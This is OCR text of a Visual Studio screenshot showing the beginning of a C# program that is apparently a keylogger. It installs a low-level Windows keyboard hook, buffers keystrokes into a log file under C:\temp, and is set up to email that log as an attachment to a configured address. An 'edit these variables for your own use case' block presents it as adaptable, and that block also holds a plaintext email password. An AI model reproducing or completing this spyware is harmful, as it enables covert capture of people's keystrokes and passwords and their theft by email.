 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Test T
Debug Any CPU Start Live Share
TestK* Program.cs
TestK TestK.Program TO_EMAIL_ADDRESS
Server Explorer
Toolbox
7 using System.Net;
8
9 namespace TestK
10 {
1 reference
11 class Program
12 {
13 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
14 private const string FROM_EMAIL_ADDRESS = "socialtestemail3@gmail.com";
15 private const string FROM_EMAIL_PASSWORD = "Password2020#";
16 private const string TO_EMAIL_ADDRESS = "socialtestemail3@gmail.com";
17 private const string LOG_FILE_NAME = @"C:\temp\TestK\ssh\mylog.txt";
18 private const string ARCHIVE_FILE_NAME = @"C:\temp\TestK\ssh\mylog_archive.txt";
19 private const bool INCLUDE_LOG_AS_ATTACHMENT = true;
20 private const int MAX_LOG_LENGTH_BEFORE_SENDING_EMAIL = 300;
21 private const int MAX_KEYSTROKES_BEFORE_WRITING_TO_LOG = 0;
22 // ----------------------------- END -------------------------------- //
23
24 private static int WH_KEYBOARD_LL = 13;
25 private static int WM_KEYDOWN = 0x0100;
26 private static IntPtr hook = IntPtr.Zero;
27 private static LowLevelKeyboardProc llkProcedure = HookCallback;
28 private static string buffer = "";
29
0 references
30 static void Main(string[] args)
31 {
32 hook = SetHook(llkProcedure);
33 Application.Run();
100 % No issues found Ln: 16 Ch: 48 SPC LF
Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'Test' (1 of 1 project)
C# TestK
Properties
C# AssemblyInfo.cs
References
C# Program.cs
Solution Explorer Git Changes
Properties
Diagnostic Tools
Ready Add to Source Control 3
10:33 AM
10/8/2021 5